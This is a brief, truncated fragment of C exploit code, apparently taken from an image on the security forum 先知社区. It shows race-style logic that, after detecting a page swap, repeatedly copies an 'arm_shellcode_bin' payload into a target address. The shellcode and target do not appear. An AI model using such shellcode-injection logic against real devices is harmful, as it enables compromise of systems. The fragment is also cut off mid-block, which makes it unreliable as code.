 if (swapped) {
pin_to_slot = true;
swap_count++;
slot_log = i;
while (1) {
memcpy(addr, arm_shellcode_bin, sizeof(arm_shellcode_bin));
}
} else {
*(volatile char *)arm_shellcode_bin;
*(volatile char *)(arm_shellcode_bin+0xfff);
for (int i=0; i<seen_values_ctr; i++) {
if (seen_values[i] == expected) goto end_swapfail;
}
if (seen_values_ctr < 1000) {
seen_values[seen_values_ctr++] = expected;
}
end_swapfail:;
先知社区